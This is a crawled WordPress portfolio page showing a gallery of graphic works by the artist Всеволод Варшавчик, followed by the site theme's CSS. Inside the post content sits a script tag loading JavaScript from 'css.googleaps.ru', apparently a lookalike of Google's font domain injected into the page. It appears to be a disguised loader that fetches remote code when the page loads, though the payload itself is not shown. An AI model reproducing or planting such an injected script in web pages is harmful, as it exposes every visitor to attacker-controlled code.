

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.art-sewar.ru/?page_id=96
body_size: 16878
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" class="no-js"><!--<![endif]-->

<!-- begin head -->
<head>
	<meta charset="utf-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<title>Графика  |   Всеволод Варшавчик художник график</title>

	<!-- begin meta -->
	<meta name="viewport" content="width=device-width">
		<!-- end meta -->

	<!-- main stylesheet -->
	<link rel="stylesheet" media="all" href="http://www.art-sewar.ru/wp-content/themes/cody/style.css"/>
	<!-- main stylesheet -->


<!--//################################# Begin Custom Typography #################################//-->
<link href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'>

<style type="text/css" media="all">

/* Body Font face */
body {
	
  	font-family: 'Open Sans', sans-serif;
  	;
   }

   h1.blog-name {
   	
  	font-family: 'Pacifico', cursive;
  	;
}

/* Headings Font face */
h1,h2,h3,h4,h5,h6, .main h1, #intro {
	
	font-family: 'Open Sans', sans-serif;
	;
   }

</style>
<!--//################################# End Custom Typography #################################//-->

<!--//################################# Begin Custom Colors #################################//-->
<style type="text/css" media="all">

	/* Body Text Color */
		body {
  		color:#666659;
    }
	
    /* Body Links Color */
        a{
    	color:#8C8C7B;
	}
			a:hover {
	    color:#000000;
	}
	
	/* Logo Text Color */
		.blog-name a {
		color:#C7BB73;
	}
	
   	/* Headings Color */
   		h2,h3,h4,h5,h6  {
		color:#2A2A26;
	}
	
	/* Sidebar Headings Color */
   	   	.widget .widget-title {
		color:#FFFFFF;
	}
	
	/* Post Title Link Color */
		.main article h2 a {
    	color:#8C8C7B;
	}
			.main article h2 a:hover {
	    color:#000000;
	}
	
	/* Navigation Link Color */
		nav ul li a {
    	color:#8C8C7B !important;
	}
			nav ul li a:hover,
	nav ul li.current-menu-item a,
	nav ul li.current-post-parent a,
	nav ul li a:hover,
	nav ul li.current-menu-item a,
	nav ul li.current-post-parent a {
		color:#000000 !important;
	}
	

</style>
<!--//################################# End Custom Colors #################################//-->

<!-- begin wp_head -->
<link rel="alternate" type="application/rss+xml" title="Всеволод Варшавчик художник график &raquo; Лента" href="http://www.art-sewar.ru/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Всеволод Варшавчик художник график &raquo; Лента комментариев" href="http://www.art-sewar.ru/?feed=comments-rss2" />
<link rel='stylesheet' id='prettyphoto-css-css'  href='http://www.art-sewar.ru/wp-content/themes/cody/lib/prettyphoto/css/prettyPhoto.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.art-sewar.ru/wp-content/themes/cody/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-js-css'  href='http://www.art-sewar.ru/wp-content/themes/cody/lib/jplayer/jplayer.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.art-sewar.ru/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://www.art-sewar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.art-sewar.ru/wp-content/themes/cody/js/vendor/modernizr-2.6.1-respond-1.1.0.min.js?ver=2.6.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.art-sewar.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.art-sewar.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.41" />
<link rel='canonical' href='http://www.art-sewar.ru/?page_id=96' />
<link rel='shortlink' href='http://www.art-sewar.ru/?p=96' />
<!-- <meta name="NextGEN" version="3.1.17" /> -->
<link rel="shortcut icon" href="http://www.art-sewar.ru/wp-content/uploads/2015/02/logo-favikon11.jpg" type="image/ico" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #3f3f3f; }
</style>
<!-- end wp_head -->

</head>
<!-- end head -->

	<body class="page page-id-96 page-template-default custom-background wrap wider">

		<!--[if lt IE 7]>
            <p class="chromeframe">You are using an outdated browser. <a href="http://browsehappy.com/">Upgrade your browser today</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to better experience this site.</p>
        <![endif]-->

		<div class="main-container">


            <div class="">


                <!-- begin top-bar -->
                <div class="top-bar">
                    <!-- social stuff -->
                    <div class="social-links">

                                                            <a href="mailto:%73e&#119;&#97;&#114;&#64;&#121;a&#110;&#100;e&#120;.r%75"><i class="fa fa-envelope fa-2"></i></a>
                            
                            
                            
                                                            <a href="https://www.facebook.com/profile.php?id=100001465215105"><i class="fa fa-facebook-square fa-2"></i></a>
                            
                            
                            
                             
                            
                            
                                                </div>
                    <!-- end social stuff -->
                </div>
                <!-- end .top-bar -->

                <div class="header-container">

    				<!-- begin header -->
    				<header class="grid">
                        

                        <div class="unit">

        					<!-- begin logo -->
        					<h1 class="blog-name" title="Всеволод Варшавчик художник график">
        						<a href="http://www.art-sewar.ru">

        	                    
                                    <img src="http://www.art-sewar.ru/wp-content/uploads/2015/01/logo-s.png" alt="Всеволод Варшавчик художник график" class=""/>        						
                            	</a>
        					</h1>
        					<h2 class="blog-description">Всеволод Варшавчик художник, живописец, график, дизайнер</h2>
        					<!-- end logo -->
                            
                        </div>
                        <!-- end .grid -->

    	            </header>
    	            <!-- end header -->
                </div>

                <!-- begin main navigation -->
                <div class="main-navigation banner">
                    <div class="mobile-menu"><i class="fa fa-bars "></i> MENU</div>
                                            <nav class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://www.art-sewar.ru/?page_id=11">О художнике</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a title="http://varshavchik.ru/" href="http://www.art-sewar.ru/?page_id=637">Дизайн графический</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="http://www.art-sewar.ru/?page_id=511">Картины</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-96 current_page_item menu-item-115"><a href="http://www.art-sewar.ru/?page_id=96">Графика</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.art-sewar.ru/?page_id=317">Наброски</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-616"><a href="http://www.art-sewar.ru/?page_id=351">Ювелирный дизайн</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="http://www.art-sewar.ru/?page_id=390">Дизайн-проекты</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://www.art-sewar.ru/?page_id=393">Бренд Gold&#038;art</a></li>
</ul>
</li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.art-sewar.ru/?page_id=628">Контакты</a></li>
</ul></nav>                    
                </div>
                <!-- end main navigation -->


            </div><!-- end .banner -->



        <!-- begin main -->
        <div class="main grid">
	<section class="page-content primary unit two-thirds" role="main">

		
<article id="post-96" class="post-96 page type-page status-publish hentry">

		
	<div class="post-meta">	</div>

	<h1 class="post-title">Графика
	</h1>

	

	<div class="post-content">

		
			<p><div id='gallery-1' class='gallery galleryid-96 gallery-columns-3 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/Zont.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/Zont-300x298.gif" class="attachment-medium" alt="Zont" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/Stul.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/Stul-300x298.gif" class="attachment-medium" alt="Stul" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/S-treugolnik.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/S-treugolnik-300x298.gif" class="attachment-medium" alt="S-treugolnik" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/Solnce.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/Solnce-300x298.gif" class="attachment-medium" alt="Solnce" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/Shtangist.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/Shtangist-300x298.gif" class="attachment-medium" alt="Shtangist" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/Ribak.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/Ribak-300x298.gif" class="attachment-medium" alt="Ribak" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/Ptica.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/Ptica-300x298.gif" class="attachment-medium" alt="Ptica" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/Parochod.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/Parochod-300x298.gif" class="attachment-medium" alt="Parochod" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/Narod.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/Narod-300x298.gif" class="attachment-medium" alt="Narod" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/Lider.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/Lider-300x298.gif" class="attachment-medium" alt="Lider" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/Hudojnik.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/Hudojnik-300x298.gif" class="attachment-medium" alt="Hudojnik" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/Dver.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/Dver-300x298.gif" class="attachment-medium" alt="Dver" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/Cvetok.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/Cvetok-300x298.gif" class="attachment-medium" alt="Cvetok" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/Clok-b.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/Clok-b-300x298.gif" class="attachment-medium" alt="Clok-b" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="prettyPhoto[mixed]" href='http://www.art-sewar.ru/wp-content/uploads/2015/01/Celovecek.gif'><img width="300" height="298" src="http://www.art-sewar.ru/wp-content/uploads/2015/01/Celovecek-300x298.gif" class="attachment-medium" alt="Celovecek" /></a>
			</dt></dl><br style="clear: both" />
		</div>
<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>

		
				
		

	</div>

</article>
				<div class="post-aside">
					
				</div>
	</section>

	
<!-- begin aside -->
<aside class="sidebar unit one-third">

    	<!-- Page Widgets Area -->
        <!-- This content shows up if there are no widgets defined in the backend. -->
        <p>
            Here you can add widgets.
                    </p>
        <!-- End Page Widgets Area -->
	
</aside>
<!-- end aside -->
	    </div>
	    <!-- end .main -->

    </div>
    <!-- end #main-container -->

    <!-- begin footer-container -->
    <div class="footer-container">
		<footer class="footer grid">

			<!-- begin copyright -->
			Всеволод Варшавчик художник график			<!-- end copyright -->

			<!-- Site5 Credits-->
			<br>

			<!-- end Site5 Credits-->
		</footer>
    </div>
    <!-- end footer-container -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://www.art-sewar.ru/wp-content/themes/cody/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.art-sewar.ru/wp-content/themes/cody/lib/prettyphoto/jquery.prettyPhoto.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.art-sewar.ru/wp-content/themes/cody/lib/fitvids/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.art-sewar.ru/wp-content/themes/cody/lib/jplayer/jquery.jplayer.min.js?ver=1.0'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.art-sewar.ru/wp-content/themes/cody/style.css
body_size: 454
content:
/*!
	Theme Name: Cody
	Theme URI: http://www.s5themes.com/theme/cody/
	Description: Check <a href="http://www.s5themes.com/documentation/cody/">Cody Documentation</a> in case you need directions or get support from <a href="http://www.s5themes.com/forums/">Forum</a>.
	Author: S5themes.com
	Author URI: http://www.s5themes.com
	Version: 10.0

	License: GPL
	License URI: http://www.gnu.org/copyleft/gpl.html
*/


@import url('css/main.css');

--- FILE ---
content_type: text/css
request_url: http://www.art-sewar.ru/wp-content/themes/cody/css/main.css
body_size: 37217
content:
@charset "IBM437";
/*!
	Theme Name: 
	Author: S5Themes.com
	Version: 1.0
	Author URI: http://www.s5themes.com
	Theme URI: http://demo.s5themes.com/cody/
	Tags: light,right-sidebar,responsive-layout
	Description: Simple blog or Portfolio theme
	License: GNU General Public License v2 or later
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio, canvas, video {
  display: inline-block; }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden], template {
  display: none; }

/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent; }

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted; }

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active, a:hover {
  outline: 0; }

/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b, strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code, kbd, pre, samp {
  font-family: monospace, serif;
  font-size: 1em; }

/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap; }

/**
 * Set consistent quote types.
 */
q {
  quotes: "\201C" "\201D" "\2018" "\2019"; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0; }

/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden; }

/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0; }

/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button, input, select, textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button, input {
  line-height: normal; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button, select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button, html input[type="button"], input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled], html input[disabled] {
  cursor: default; }

/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box; }

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */ }

/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

/* Logo color */
/* text  */
/* body background */
/* text links */
/* widget header background */
/* widget background, post background */
/* header bg */
*, *:before, *:after {
  box-sizing: border-box; }

body {
  background: #f5f5f1;
  color: #444444; }

body.custom-background {
  background-position: center;
  background-repeat: no-repeat;
  -moz-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover; }

a {
  color: #e97f5f;
  text-decoration: none; }

h1 a {
  color: #c7bb73; }

img {
  max-width: 100%;
  height: auto; }

input, textarea {
  border: 1px solid #bec0a8;
  background: white;
  padding: 0.3em 0.4em; }

.site {
  overflow: hidden;
  background: rgba(199, 187, 115, 0.85); }

.size-auto, .size-full, .size-large, .size-medium, .size-thumbnail {
  max-width: 100%;
  height: auto; }

/******************************************************************************\
	Settings
\******************************************************************************/
html {
  font-size: 16px; }

@media screen and (max-width: 768px) {
  html {
    font-size: 14px; } }
/******************************************************************************\
	Font calculation mixins
\******************************************************************************/
/******************************************************************************\
	Standard font styling
\******************************************************************************/
body {
  font-family: sans-serif;
  line-height: 1.5;
  font-weight: 400; }

em, i {
  font-style: italic;
  line-height: inherit; }

strong, b {
  font-weight: bold;
  line-height: inherit; }

p, ul, ol {
  margin-top: 0rem;
  margin-bottom: 1.5rem; }

h1, .h1, h2, .h2, h3, .h3, h4, h5, h6 {
  font-family: serif;
  line-height: 1.2;
  text-transform: uppercase; }

h1, .h1 {
  font-size: 40px;
  font-size: 2.5rem;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem; }

h2, .h2 {
  font-size: 28.8px;
  font-size: 1.8rem;
  margin-top: 3rem;
  margin-bottom: 1.5rem; }

h3, .h3 {
  font-size: 17.6px;
  font-size: 1.1rem;
  margin-top: 2.25rem;
  margin-bottom: 0.75rem; }

h4, h5, h6 {
  font-size: 16px;
  font-size: 1rem;
  margin-top: 2.25rem;
  margin-bottom: 0.75rem; }

h2, h3 {
  page-break-after: avoid; }

p, h2, h3 {
  orphans: 3;
  widows: 3; }

p ~ h1 {
  margin-top: 3rem; }

blockquote {
  position: relative; }
blockquote:before {
  display: block;
  float: left;
  content: "\"";
  font-size: 40px;
  font-size: 2.5rem;
  margin: 0 15px 15px 0; }

/******************************************************************************\
    Social Icons
\******************************************************************************/
.social-links {
  *zoom: 1; }
.social-links:before, .social-links:after {
  content: " ";
  display: table; }
.social-links:after {
  clear: both; }
.social-links a {
  display: block;
  float: left;
  color: #8a9d92;
  font-size: 19.2px;
  font-size: 1.2rem;
  border-right: 1px solid #6f8578;
  border-bottom: 1px solid #6f8578;
  margin-bottom: -1px;
  width: 3rem;
  height: 3rem;
  line-height: 3rem;
  text-align: center; }
.social-links a:hover {
  color: white; }
@media screen and (max-width: 768px) {
  .social-links a {
    width: 2rem;
    height: 2rem;
    line-height: 2rem;
    font-size: 16px;
    font-size: 1rem; } }

/******************************************************************************\
    Numbered Pagination
\******************************************************************************/
.emm-paginate {
  padding: 10px 0 40px; }
.emm-paginate a, .emm-paginate span {
  border-bottom: 1px solid #999;
  color: #333;
  text-shadow: 1px 1px #fff;
  padding: .3em .8em;
  text-align: center;
  text-decoration: none;
  text-shadow: none;
  margin: 0 .3em;
  border-radius: 2px;
  border: 1px solid #ddd; }
.emm-paginate .emm-title {
  border: none;
  padding-left: 0; }
.emm-paginate .emm-current, .emm-paginate a:hover {
  color: #000; }
.emm-paginate .emm-current {
  font-weight: bold; }
.emm-paginate a:hover {
  border-color: #000; }

/******************************************************************************\
    Contact Form
\******************************************************************************/
#contactForm .error, .error {
  font-size: 12px;
  color: #EC3233;
  display: none;
  margin-bottom: 5px;
  width: 90%; }

#contact-map {
  background: #fff;
  margin-bottom: 2em; }

#contact-map iframe {
  border: none; }

#contactForm {
  display: block;
  padding-top: 30px; }

.input input[type="text"], .input input[type="email"], .input input[type="url"], .input input[type="password"], .input textarea {
  border: 1px solid #ddd;
  border-radius: 1px;
  padding: .5em;
  width: 95%;
  background: #FFF;
  margin-top: .2em;
  -webkit-transition: background 0.2s ease-in;
  -moz-transition: background 0.2s ease-in;
  -o-transition: background 0.2s ease-in;
  -ms-transition: background 0.2s ease-in;
  transition: background 0.2s ease-in;
  color: #666;
  margin-bottom: 1em; }
.input input[type="text"]:focus, .input input[type="email"]:focus, .input input[type="url"]:focus, .input input[type="password"]:focus, .input textarea:focus {
  border-color: #73692e; }
.input textarea {
  resize: vertical;
  max-height: 300px;
  min-height: 200px; }
.input label {
  display: block;
  padding: .5em 0;
  font-size: 14.4px;
  font-size: 0.9rem; }
.input input {
  width: 88%; }
.input textarea {
  width: 94%;
  height: 200px; }

input.submitbutton, input[type="submit"] {
  background-color: #c7bb73;
  color: white;
  border: none;
  font-size: 16px;
  font-size: 1rem;
  font-weight: bold;
  display: inline-block;
  padding: 1em 1.5em;
  text-decoration: none;
  cursor: pointer;
  line-height: 1; }

.thanks {
  display: none; }

/******************************************************************************\
    Featured Posts
\******************************************************************************/
.featured {
  margin: 20px 0;
  *zoom: 1; }
.featured:before, .featured:after {
  content: " ";
  display: table; }
.featured:after {
  clear: both; }
.featured article.hoverable {
  overflow: hidden;
  position: relative;
  margin-bottom: 0;
  background: #000; }
.featured article.hoverable .post-thumb {
  margin: -20px; }
@media screen and (max-width: 768px) {
  .featured article.hoverable .post-thumb {
    margin: 0; } }
.featured article.hoverable .post-thumb img {
  display: block;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100); }
.featured article.hoverable:hover img {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50); }
.featured .post-comments {
  color: #e97f5f; }

.post-info {
  background: none repeat scroll 0 0 white;
  bottom: -100%;
  height: auto;
  left: 0;
  overflow: hidden;
  padding: 20px 30px;
  position: absolute;
  text-align: left;
  transition: all 0.35s ease-in-out 0s;
  width: 100%; }
.hoverable:hover .post-info {
  bottom: 0; }
.post-info h3 {
  margin-top: 0;
  text-transform: none; }
.post-info h3:after {
  color: #fff;
  background: #000;
  text-align: center;
  content: '\f067';
  font-family: FontAwesome;
  width: 2em;
  height: 2em;
  line-height: 2em;
  position: absolute;
  bottom: 0;
  right: 0; }
@media screen and (max-width: 768px) {
  .post-info {
    bottom: 0;
    position: static;
    padding: 10px 20px; } }

/******************************************************************************\
    WP Gallery
\******************************************************************************/
.gallery {
  margin: auto; }

.gallery-item {
  float: left;
  text-align: center; }
.gallery-item img {
  display: block;
  margin: 0 auto;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100); }
.gallery-item img:hover {
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80); }
.gallery-columns-2 .gallery-item {
  width: 50%; }
.gallery-columns-3 .gallery-item {
  width: 33%; }
.gallery-columns-4 .gallery-item {
  width: 25%; }
.gallery-columns-5 .gallery-item {
  width: 20%; }
@media screen and (max-width: 768px) {
  .gallery-item {
    width: 100% !important; } }

.gallery-caption {
  margin-left: 0; }

.sticky {
  background: none; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.aligncenter {
  float: none; }

.wp-caption-text {
  font-style: italic; }

.gallery-caption {
  font-style: italic; }

.post-links {
  *zoom: 1;
  margin: 1em auto; }
.post-links:before, .post-links:after {
  content: " ";
  display: table; }
.post-links:after {
  clear: both; }
.post-links a {
  float: right; }
.post-links a:first-child {
  float: left; }

.linked-page-nav {
  margin-top: 1em; }

.widget {
  position: relative; }
.widget h2 {
  font-size: 17.6px;
  font-size: 1.1rem;
  text-align: center;
  margin-top: 0;
  margin-bottom: 0.5em;
  border-bottom: 0.1em solid #444444; }
.widget ul {
  padding-left: 1.6em; }
.widget p {
  text-align: justify; }

.widget:nth-child(3n+1) {
  clear: left; }

.widget_search label {
  display: block;
  padding: 0.2em 0; }

#searchsubmit, #submit {
  padding: 0.5em 0.6em;
  border: 1px solid #c7bb73;
  margin-top: 0.2em;
  background-color: #c7bb73;
  color: white;
  box-shadow: none;
  width: auto; }

/******************************************************************************\
	Comments
\******************************************************************************/
#respond, #comments {
  max-width: 100%; }

#comments article {
  width: auto;
